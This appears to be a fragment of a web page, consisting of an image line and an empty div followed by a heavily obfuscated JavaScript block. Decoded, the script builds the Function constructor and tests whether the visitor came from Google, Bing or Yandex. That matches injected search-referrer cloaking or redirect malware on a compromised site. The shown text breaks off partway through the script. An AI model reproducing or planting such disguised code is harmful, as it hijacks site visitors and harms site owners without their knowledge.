
<br>hkC8W<br>
<br><div id="gz9t5-536-w1p-yjhg3v"></div
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,122,57,53,51,54,119,112,72,84,77,76,60,34,48,47,63,38,95,43,85,67,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$